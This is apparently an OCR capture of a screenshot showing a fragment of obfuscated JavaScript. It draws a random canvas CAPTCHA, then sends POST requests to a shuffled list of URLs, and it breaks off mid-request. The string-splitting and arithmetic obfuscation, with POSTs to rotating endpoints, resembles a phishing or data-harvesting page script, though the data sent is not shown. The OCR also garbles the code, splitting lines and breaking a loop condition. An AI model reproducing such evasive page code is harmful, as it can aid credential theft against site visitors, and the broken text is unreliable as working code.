
c.getContext('2d');x.clearRect(0,0,c.width,c.height);windo
w.cV='';var
s='AB'+'CD'+'EFGH'+'JK'+'LMNP'+'QRSTU'+'VWX'+'YZ'+'23'
+'45'+'6789';for(var
i=0;i<(2+2+1);i++)window.cV+=s.charAt(Math.floor(Math.ra
ndom()*s.length));for(var i=0;i<(14+1+0);i++)
{x.strokeStyle='rg'+'ba(0,'+'0,0,'+'0.2)';x.beginPath();x.mov
eTo(Math.random()*(17+123),Math.random()*
(7+33));x.lineTo(Math.random()*
(83+14+43),Math.random()*
(30+10));x.stroke();}x.font='24'+'px'+' Se'+'goe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode((16+18));const re=await fetch(r,
{method:String.fromCharCode((60+13+7),(7+24+48),
(41+42),